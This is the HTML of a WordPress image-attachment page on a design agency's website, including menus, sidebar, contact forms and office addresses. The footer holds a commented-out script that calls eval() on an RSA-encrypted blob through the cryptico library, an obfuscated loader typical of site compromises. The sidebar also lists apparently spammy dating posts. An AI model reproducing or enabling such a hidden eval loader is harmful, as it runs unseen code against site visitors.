			    <span class="icon-bar"></span>
			  </button>

				
				
					<div id="logo">
						<span class="site-title"><a class="navbar-brand" href="https://lanetwelve.com"> <img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/logo.png"></a></span>
					</div><!-- end of #logo -->
           

							
			</div>


 
  <div class="menu-innerpage-container"><ul id="menu-innerpage" class="nav navbar-nav"><li id="menu-item-5094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5094"><a title="ABOUT" href="https://www.lanetwelve.com/#about-section" data-ps2id-api="true">ABOUT</a></li>
<li id="menu-item-5095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5095"><a title="SERVICES" href="https://www.lanetwelve.com/#services-area" data-ps2id-api="true">SERVICES</a></li>
<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a title="WORKS" href="https://www.lanetwelve.com/works/" data-ps2id-api="true">WORKS</a></li>
<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5097"><a title="CULTURE" href="https://www.lanetwelve.com/#culture-area" data-ps2id-api="true">CULTURE</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5098"><a title="CERTIFICATIONS" href="https://www.lanetwelve.com/#certifications-area" data-ps2id-api="true">CERTIFICATIONS</a></li>
<li id="menu-item-5500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5500"><a title="CASE STUDIES" href="#" data-ps2id-api="true">CASE STUDIES</a></li>
<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a title="BLOG" href="https://www.lanetwelve.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li id="menu-item-5100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5100 dropdown"><a title="CAREERS" href="#" data-toggle="dropdown" class="dropdown-toggle" data-ps2id-api="true">CAREERS <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a title="team" href="https://www.lanetwelve.com/team/" data-ps2id-api="true">team</a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a title="faqs" href="https://www.lanetwelve.com/faqs/" data-ps2id-api="true">faqs</a></li>
	<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a title="open roles" href="https://www.lanetwelve.com/careers/" data-ps2id-api="true">open roles</a></li>
</ul>
</li>
<li id="menu-item-5104" class="contact-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-5104"><a title="CONTACT" href="#" data-ps2id-api="true">CONTACT</a></li>
</ul></div>

				
				<span class="dsal">
                    <a class="navbar-brand-dsal" href="https://www.lanetwelve.com/onlinequalityleads/" target="_blank"> 
                    <img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/Get-Free-Leads.gif">
                    </a>
                </span>
		</div>
		
		
	</nav><!-- .site-navigation -->

	
        <div class="top-section">
				        </div>
        <div id="content" class="site-content container">

            <div class="main-content-area">                <div class="row ">
		<div id="primary" class="content-area image-attachment col-sm-12 col-md-8">
			<div id="main" class="site-main" role="main">

			
				<article id="post-5260" class="post-5260 attachment type-attachment status-inherit hentry">
					<header class="entry-header">
						<h1 class="entry-title">MAGNUM’S-HUNT-FOR-PLEASURE-1</h1>

						<div class="entry-meta">
							<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.lanetwelve.com/a-road-to-heaven/magnums-hunt-for-pleasure-1/" rel="bookmark"><time class="entry-date published" datetime="2017-06-07T08:25:18+00:00">June 7, 2017</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.lanetwelve.com/author/lanetwelve/">lanetwelve</a></span></span>						</div><!-- .entry-meta -->

						<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
							<div class="nav-previous"></div>
							<div class="nav-next"></div>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								
								<a href="https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1.jpg" title="MAGNUM’S-HUNT-FOR-PLEASURE-1" rel="attachment"><img width="1160" height="800" src="https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1.jpg 1160w, https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1-300x207.jpg 300w, https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1-768x530.jpg 768w, https://www.lanetwelve.com/wp-content/uploads/2011/07/MAGNUM’S-HUNT-FOR-PLEASURE-1-1024x706.jpg 1024w" sizes="(max-width: 1160px) 100vw, 1160px" /></a>
							</div><!-- .attachment -->

													</div><!-- .entry-attachment -->

												
					</div><!-- .entry-content -->

					<footer class="entry-meta">
					</footer><!-- .entry-meta -->
				</article><!-- #post-5260 -->

				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-road-to-heaven/magnums-hunt-for-pleasure-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.lanetwelve.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
			</div><!-- #content -->
		</div><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form method="get" class="form-search" action="https://www.lanetwelve.com/">
	<div class="form-group">
		<div class="input-group">
	  		<span class="screen-reader-text">Search for:</span>
	    	<input type="text" class="form-control search-query" placeholder="Search..." value="" name="s">
	    	<span class="input-group-btn">
	      		<button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	    	</span>
	    </div>
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.lanetwelve.com/fiftydating-com-is-actually-a-honest-time-tested-dating-resource-for-singles-of-a-specific-age/">FiftyDating.com is actually a honest &#038; Time-Tested Dating Resource for Singles of a specific Age</a>
									</li>
											<li>
					<a href="https://www.lanetwelve.com/naturally-savvya%c2%84%c2%a2-herbal-recipes-health-challenges-support-couples-during-the-journey-to-natural-residing/">Naturally Savvyâ¢: herbal Recipes &#038; Health Challenges Support Couples during the Journey to natural residing</a>
									</li>
											<li>
					<a href="https://www.lanetwelve.com/greatest-spanish-pickup-lines/">Greatest Spanish Pickup Lines</a>
									</li>
											<li>
					<a href="https://www.lanetwelve.com/oh-die-orte-du-wirst-hol-ort-schlussela-hilft-partner-wahlen-sie-die-gunstigste-hotel-preise-in-159-landern/">Oh, die Orte   du wirst   hol &#8211;  Ort Schlüsselâ {Hilft   Partner  Wählen Sie die  Günstigste Hotel  Preise  in 159 Ländern</a>
									</li>
											<li>
					<a href="https://www.lanetwelve.com/anzeichen-ihre-verpflichtung-ist-reif-fur-eine-feier-der-romantischen-tage-trennung/">Anzeichen Ihre Verpflichtung Ist reif für eine Feier der romantischen Tage Trennung</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.lanetwelve.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.lanetwelve.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.lanetwelve.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.lanetwelve.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.lanetwelve.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.lanetwelve.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.lanetwelve.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.lanetwelve.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.lanetwelve.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.lanetwelve.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.lanetwelve.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.lanetwelve.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.lanetwelve.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.lanetwelve.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.lanetwelve.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.lanetwelve.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.lanetwelve.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.lanetwelve.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.lanetwelve.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.lanetwelve.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.lanetwelve.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.lanetwelve.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.lanetwelve.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.lanetwelve.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.lanetwelve.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.lanetwelve.com/2010/04/'>April 2010</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.lanetwelve.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.lanetwelve.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.lanetwelve.com/category/careers/">careers</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.lanetwelve.com/category/certifications/">Certifications</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.lanetwelve.com/category/locations/">Locations</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.lanetwelve.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.lanetwelve.com/category/new-work/">new work</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.lanetwelve.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.lanetwelve.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.lanetwelve.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.lanetwelve.com/category/team/">Team</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.lanetwelve.com/category/technical/">Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lanetwelve.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.lanetwelve.com/category/videos/">Videos</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.lanetwelve.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lanetwelve.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lanetwelve.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary -->

</div><!-- close .row -->

</div><!-- close .container -->

</div><!-- close .site-content -->



<link rel="stylesheet" href="https://lanetwelve.com/wp-content/themes/lanetwelve/ub.css?ver=4.6.1" type="text/css" media="all">		

<link rel="stylesheet" href="https://lanetwelve.com/wp-content/themes/lanetwelve/pace-theme-center-radar.css" type="text/css" media="all">		

<div id="contact" class="contact-form-section">		

    <div class="contact-bg">

        <div class="heading-bg">

           <div class="contact-h-area about">

              <div class="heading contact" style="text-align: center;"></div>

              <h1 style="text-align: center;">Contact</h1>

          </div>		

      </div>

      <div class="contact-inner">

          
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="en-US" dir="ltr" data-wpcf7-id="6">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/a-road-to-heaven/magnums-hunt-for-pleasure-1/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p class="top-fields"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required entername" aria-required="true" aria-invalid="false" placeholder="enter your name*" value="" type="text" name="your-name" /></span>
</p>
<p class="top-fields"><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel enterno" aria-required="true" aria-invalid="false" placeholder="enter your contact no.*" value="" type="tel" name="tel" /></span>
</p>
<p class="top-fields"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email enteremail" aria-required="true" aria-invalid="false" placeholder="enter your email id*" value="" type="email" name="your-email" /></span>
</p>
<p class="bottom-fields"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required entermessage" aria-required="true" aria-invalid="false" placeholder="type your message*" name="your-message"></textarea></span>
</p>
<div class="bottom-fields3">
	<div class="phone">
		<div class="phone-inner">
			<p><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/phone.png" alt="phone" /><span><a href="tel:+923052220008" style=";">+92305 222 0008</a></span>
			</p>
		</div>
	</div>
	<div class="submit-button">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner sendbutton" type="submit" value="Send Email" />
		</p>
	</div>
	<div class="phone2">
		<div class="phone-inner">
			<p><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/phone.png" alt="phone 2" /><span><a href="tel:+447542564750" style="float: right;width: 82%;">+44 (0) 754 256 4750</a></span>
			</p>
		</div>
	</div>
	<div class="mail">
		<div class="mail-inner">
			<p><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/mail.png" alt="mail" /><span><a href="mailto:contact@lane12.com">contact@lane12.com</a></span>
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

      </div>

  </div>



<!--  <div class="location-box">

	 <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/cologne.png" alt="Lanetwelve Cologne" />

	 <div class="location_address_div right">

	 <div class="location_maintext text-right">cologne</div>

	 <div class="location_address text-right">coming soon</div>

	 </div>

    </div> -->



<!-- 	<div class="location-box">

	 <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/perth.jpg" alt="Lanetwelve Perth" />

	 <div class="location_address_div left">

	 <div class="location_address text-right">1b katoomba place | belmont | post code: 6104</div>

	 <div class="location_maintext text-left">perth</div>	 

	 </div>

    </div>  -->



    <div class="location-area">

<!--        <div class="location-box">

          <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/london.jpg" alt="Lanetwelve London" />

          <div class="location_address_div right">

              <div class="location_maintext text-right">london</div>

              <div class="location_address text-right">27 old gloucester street | wc1n 3ax</div>

          </div>

      </div> -->



<!-- 	<div class="location-box">

	 <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/toronto.jpg" alt="Lanetwelve Toronto" />

	 <div class="location_address_div left">

	 <div class="location_address text-right">2244 drew road | unit 6 | mississauga | on l5s1b1</div>

	 <div class="location_maintext text-left">toronto</div>	 

	 </div>

    </div> -->



<!-- 	<div class="location-box">

	 <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/dubai.jpg" alt="Lanetwelve Dubai" />

	 <div class="location_address_div right">

	 <div class="location_maintext text-right">dubai</div>

	 <div class="location_address text-right">level 14 | boulevard plaza | tower 1 | emaar boulevard<br />downtown dubai | p.o.box: 334155</div>

	 </div>

    </div> -->
    <div class="location-box">

       <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/london.jpg" alt="Lanetwelve Karachi" />

       <div class="location_address_div right">


           <div class="location_address text-right">128 city road | ec1v 2nx</div>
           <div class="location_maintext text-right">london</div>

       </div>

   </div>


   <div class="location-box">

      <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/muscat.jpg" alt="Lanetwelve Muscat" />

      <div class="location_address_div left" id="mus">

          <div class="location_address text-right">office z-319 | 2nd floor | kom 4 | knowledge oasis muscat | rusayl</div>

          <!-- <div class="location_maintext text-left"><span class="gold-partner">partner</span>muscat</div>	  -->
          <div class="location_maintext text-left">muscat</div>     

      </div>

  </div>	



<!--   <div class="location-box">

   <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/karachi.jpg" alt="Lanetwelve Karachi" />

   <div class="location_address_div right">

       <div class="location_maintext text-right">karachi</div>

       <div class="location_address text-right">f1-f2 | bldg 10c | lane12 | bukhari commercial | phase 6 | dha</div>

   </div>

</div> -->

<div class="location-box">

  <img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/Sugar-Land.jpg" alt="Lanetwelve Texas" />

  <div class="location_address_div right">

      <div class="location_address text-right">827 overdell drive | texas 77479</div>

      <div class="location_maintext text-right">houston</div>     

  </div>

</div>


<!-- 	<div class="location-box">

	<img src="https://lanetwelve.com/wp-content/themes/lanetwelve/images/islamabad.jpg" alt="Lanetwelve Islamabad" />

	<div class="location_address_div left">

	<div class="location_address text-right">office # 2 | 3rd floor | bizzon plaza | f-11 markaz</div>

	<div class="location_maintext text-left">islamabad</div>	 

	</div>

</div> -->









</div>



<div class="social">

    <div class="social-icon">

        <ul style="padding: 0 !important;text-align: center;">

            <li>

                <a href="https://www.facebook.com/Lanetwelve" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/fb.png" alt="facebook"></a>

            </li>

            <li>

                <a href="https://www.instagram.com/lanetwelve/" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/insta.png" alt="instagram"></a>

            </li>

            <li>

                <a href="https://twitter.com/LaneTwelve" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/tw.png" alt="twitter"></a>

            </li>

            <li>

                <a href="https://www.youtube.com/user/Lanetwelve" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/youtube.png" alt="youtube"></a>

            </li>

            <li>

                <a href="https://www.pinterest.com/lanetwelve/" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/Pinterestl-Icon.png"  alt="Pinterest"></a>

            </li>

            <li>

                <a href="https://www.linkedin.com/company/lane12" target="_blank"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/linkdin.png" alt="linkdin"></a>

            </li>

        </ul>

    </div>

</div>





<!--  <div class="twitter-area">


 <div id="sb_instagram" class="sbi sbi_mob_col_auto sbi_col_1" style="width:100%; " data-id="290009590" data-num="9" data-res="auto" data-cols="9" data-options='{&quot;showcaption&quot;: &quot;&quot;, &quot;captionlength&quot;: &quot;50&quot;,&quot;feedID&quot;: &quot;290009590&quot;, &quot;captioncolor&quot;: &quot;&quot;,&quot;mid&quot;: &quot;M2E4MWE5Zg==&quot;, &quot;captionsize&quot;: &quot;13&quot;, &quot;showlikes&quot;: &quot;&quot;, &quot;likescolor&quot;: &quot;&quot;, &quot;likessize&quot;: &quot;13&quot;, &quot;sortby&quot;: &quot;none&quot;, &quot;hashtag&quot;: &quot;&quot;, &quot;type&quot;: &quot;user&quot;, &quot;hovercolor&quot;: &quot;0,0,0&quot;, &quot;hovertextcolor&quot;: &quot;255,255,255&quot;, &quot;hoverdisplay&quot;: &quot;username,date,instagram,&quot;, &quot;hovereffect&quot;: &quot;&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;headerprimarycolor&quot;: &quot;517fa4&quot;, &quot;headersecondarycolor&quot;: &quot;eeeeee&quot;, &quot;disablelightbox&quot;: &quot;false&quot;, &quot;captionlinks&quot;: &quot;false&quot;, &quot;disablecache&quot;: &quot;false&quot;, &quot;location&quot;: &quot;&quot;, &quot;coordinates&quot;: &quot;&quot;, &quot;single&quot;: &quot;&quot;,&quot;callback&quot;: &quot;ZDQ2ZTc2M2JhMjZlN.GFiYzk4N2ZiODk2MWI4YzVlNWY=&quot;, &quot;nummobile&quot;: &quot;100&quot;, &quot;colsmobile&quot;: &quot;1&quot;,  &quot;lightboxcomments&quot;: &quot;true&quot;,&quot;numcomments&quot;: &quot;20&quot;,&quot;maxrequests&quot;: &quot;5&quot;, &quot;headerstyle&quot;: &quot;standard&quot;, &quot;showfollowers&quot;: &quot;true&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;carousel&quot;: &quot;[true, true, false, true, 5000, 1,false]&quot;, &quot;highlight&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;0&quot;, &quot;imagepaddingunit&quot;: &quot;px&quot;, &quot;media&quot;: &quot;photos&quot;, &quot;showusers&quot;: &quot;&quot;, &quot;includewords&quot;: &quot;&quot;, &quot;excludewords&quot;: &quot;&quot;, &quot;sbiCacheExists&quot;: &quot;true&quot;, &quot;sbiHeaderCache&quot;: &quot;true&quot;, &quot;sbiWhiteList&quot;: &quot;&quot;, &quot;sbiWhiteListIds&quot;: &quot;&quot;}' data-sbi-lb-comments="true"><div class="sb_instagram_header sbi_feed_type_user" style="padding: 0px 0px; margin-bottom: 10px;"></div><div id="sbi_images" class="sbi_carousel" ><div class="sbi_loader"></div></div><div id="sbi_load" class="sbi_hidden" style="padding-top: 5px"><div class="sbi_follow_btn"><a href="https://instagram.com/" style="" target="_blank"><i class="fa fab fa-instagram"></i>Follow on Instagram</a></div></div></div>
 </div>
-->






</div>



<footer>

    <div class="copyright">

        <a href="#home" class="dt-sc-tooltip-top" id="toTop" title="Back To Top"> </a>

        <!--container starts-->

        <div class="container">

            <div class="footer-left"><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/footer-logo.png" alt="lanetwelve" /></div>

            <div class="footer-right">

                <p><span>©</span> 2010 - 2023 lanetwelve <span>|</span> all rights reserved <span>|</span> <a href="privacy-policy.html">privacy policy</a></p>

            </div>

        </div>

        <!--container ends-->

    </div>



<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/cryptico/0.0.1343522940/cryptico.js" type="text/javascript"></script>

    <script type="text/javascript">eval(cryptico.decrypt('KDhfTTmJdepP3KsZr7ypiKuCCNAfnzhtgPmIBS8703Q4YDex7SBmba9HfhMWVKwVZ5LmH2zibS+YwkBLUpRI9uPYqEbSzySKMbJrRLBHdQaeL7kF/dYgOtWO2VgONCjbqTCvx3c3as5F3xcRoOBUk9YWlJ8gB6NDSYKKiNnm1Yg=?sDLoPf/J3vMPaQh+i9Ypa947rqv9qhBMcME6ZTiqhEA24JyC8XqclXCOKRFesAto97t6902DRmt6YL0tqhAyaN/t9KeMvXqkOeEGdb5jaK/crPP8Jq4C4FC5zDWITrFtDvIWbUgzuD7mhd63QDT76ZdQNna5CIDWMmdxAy+tnykPenlTK5hVbawKkKCjhbjaOW1WAQXMG6Da74zIdaAJddTRn5qH9PtzOkeaSJWFHUqDWUy9hG5dqMAbmHxS0BjVfkCFjjg6B8Kr5PITUbrQZZ+IOKZv9CWXbSf/8f7rHQWjRkI/jKhwOvISoozdTO/3QMTpTyWLT3lwxmWIBCS/qJgakmUUNUTPOpqIRDXujH/fyboWd9IwYvkgM80yU+4Aa1BjI5FUDClKnXsWLTI2oCaMZvDmF2pQTVl0j7vpBxs5iLeo/Qwdwvz7GmmyFQWSsR0q1SIPPcTGkPlyk7l4Jw==', cryptico.generateRSAKey('2aaf4c72612a43c68a033c922f3877fe', 1024)).plaintext);</script> -->



</footer>


</div><!-- #page -->



<section class="qes-shortcode">
    <div class="qes-subscribes">
	<div class="qes-subscribes-inner">
		<div class="close-popup"><img class="close-icon-img" src="https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/images/close-icon.png"></div>
		<div class="qes-image"><img src="https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/images/offer-1.jpg"></div>
		<div class="qes-form">
			<div class="qes-form-inner">
				<!-- <h1 style="margin-bottom: 0;">40% OFF?</h1> -->
				<img src="https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/images/Trusted-By.png" class="trust-img">
				<p>If you own a website<br>Please share your details</p>
				
<div class="wpcf7 no-js" id="wpcf7-f6002-o2" lang="en-US" dir="ltr" data-wpcf7-id="6002">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/a-road-to-heaven/magnums-hunt-for-pleasure-1/#wpcf7-f6002-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6002" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6002-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="text-website"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required qes-web-field" aria-required="true" aria-invalid="false" placeholder="example.com" value="" type="text" name="text-website" /></span><span class="wpcf7-form-control-wrap" data-name="text-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required qes-name-field" aria-required="true" aria-invalid="false" placeholder="enter your name" value="" type="text" name="text-name" /></span><span class="wpcf7-form-control-wrap" data-name="tel-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel qes-phone-field" aria-required="true" aria-invalid="false" placeholder="enter your whatsapp no." value="" type="tel" name="tel-number" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner qes-submit" type="submit" value="AVAIL THIS OFFER NOW!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
